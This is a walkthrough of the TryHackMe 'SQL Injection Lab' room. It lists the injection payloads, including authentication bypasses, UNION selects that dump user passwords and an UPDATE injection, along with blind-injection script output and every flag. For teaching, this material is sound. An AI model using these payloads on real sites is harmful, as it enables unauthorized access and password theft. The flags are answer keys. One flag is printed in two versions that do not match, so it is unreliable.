In this walk through, we will be going through the SQL Injection Lab room from Tryhackme. This room is meant as an introduction to SQL injection and demonstrates various SQL injection attacks. On that note, let’s get started.
Table of Contents
Task 1 – Introduction
Task 2 – Introduction to SQL Injection: Part 1

Question 1 – What is the flag for SQL Injection 1: Input Box Non-String?
1 or 1=1-- -

THM{dccea429d73d4a6b4f117ac64724f460}Question 2 – What is the flag for SQL Injection 2: Input Box String?
1' or '1'='1'-- -


THM{356e9de6016b9ac34e02df99a5f755ba}Question 3 – What is the flag for SQL Injection 3: URL Injection?
http://10.10.241.176:5000/sesqli3/login?profileID=-1' or 1=1-- -&password=a

THM{645eab5d34f81981f5705de54e8a9c36}Question 4 – What is the flag for SQL Injection 4: POST Injection?

THM{727334fd0f0ea1b836a8d443f09dc8eb}
Task 3 – Introduction to SQL Injection: Part 2
Question 1 – What is the flag for SQL Injection 5: UPDATE Statement?
',nickName=(SELECT group_concat(profileID || "," || name || "," || password || "secret") from secrets),email='

THM{b3a540515dbd9847c29cffa1bef1edfb}
Task 4 – Vulnerable Startup: Broken Authentication
Question 1 – What is the flag for this challenge?
admin' or 1=1-- -


THM{f35f47dcd9d596f0d3860d14cd4c68ec}
Task 5 – Vulnerable Startup: Broken Authentication 2
Question 1 – What is the flag for this challenge?

THM{fb381dfee71ef9c31b93625ad540c9fa}
Task 6 – Vulnerable Startup: Broken Authentication 3 (Blind Injection)
Question 1 – What is the flag for this challenge?
wh1terose@fsociety:~/CTF/TryHackme/SQL Injection Lab$ python3 exploit.py 10.10.254.170:5000 -V
T
TH
THM
THM{
THM{f
THM{f1
THM{f1f
THM{f1f4
THM{f1f4e
THM{f1f4e0
THM{f1f4e07
THM{f1f4e075
THM{f1f4e0757
THM{f1f4e0757a
THM{f1f4e0757a0
THM{f1f4e0757a09
THM{f1f4e0757a09a
THM{f1f4e0757a09a0
THM{f1f4e0757a09a0b
THM{f1f4e0757a09a0b8
THM{f1f4e0757a09a0b87
THM{f1f4e0757a09a0b87e
THM{f1f4e0757a09a0b87ee
THM{f1f4e0757a09a0b87eeb
THM{f1f4e0757a09a0b87eeb2
THM{f1f4e0757a09a0b87eeb2f
THM{f1f4e0757a09a0b87eeb2f3
THM{f1f4e0757a09a0b87eeb2f33
THM{f1f4e0757a09a0b87eeb2f33b
THM{f1f4e0757a09a0b87eeb2f33bc
THM{f1f4e0757a09a0b87eeb2f33bca
THM{f1f4e0757a09a0b87eeb2f33bca6
THM{f1f4e0757a09a0b87eeb2f33bca6a
THM{f1f4e0757a09a0b87eeb2f33bca6a5
THM{f1f4e0757a09a0b87eeb2f33bca6a5c
THM{f1f4e0757a09a0b87eeb2f33bca6a5cb
THM{f1f4e0757a09a0b87eeb2f33bca6a5cb}
[+] FLAG: THM{f1f4e0757a09a0b87eeb2f33bca6a5cb}
THM{f1f4e0757a09a0b87eeb2f33bca6a56b}
Task 7 – Vulnerable Startup: Vulnerable Notes
Question 1 – What is the flag for this challenge?
' union select 1,group_concat(password) from users'

THM{4644c7e157fd5498e7e4026c89650814}
Task 8 – Vulnerable Startup: Change Password
Question 1 – What is the flag for this challenge?
admin’-- - asd

THM{cd5c4f197d708fda06979f13d8081013}
Task 9 – Vulnerable Startup: Book Title
Question 1 – What is the flag for this challenge?
http://10.10.201.195:5000/challenge6/book?title=%27)%20or%201=1--%20-

')UNION SELECT 1,2,3,group_concat(password) from users-- -

THM{27f8f7ce3c05ca8d6553bc5948a89210}
Task 10 – Vulnerable Startup: Book Title 2
Question 1 – What is the flag for this challenge?
' union select '-1''union select 1,2,3,group_concat(password) from users-- -

THM{183526c1843c09809695a9979a672f09}
Also Read: Tryhackme – SQL Injection
So that was “SQL Injection Lab” for you. In this room, we understand how SQL injection attacks work and how to exploit this vulnerability. We started off with basics of SQL injection attacks and then moved to vulnerabilities like Broken Authentication and vulnerable change password functionality. At last, we exploited a vulnerability in Book Title of our vulnerable application and completed the room. On that note, i will take your leave but stay tuned for the next one and till then, remember to “Hack the planet”.




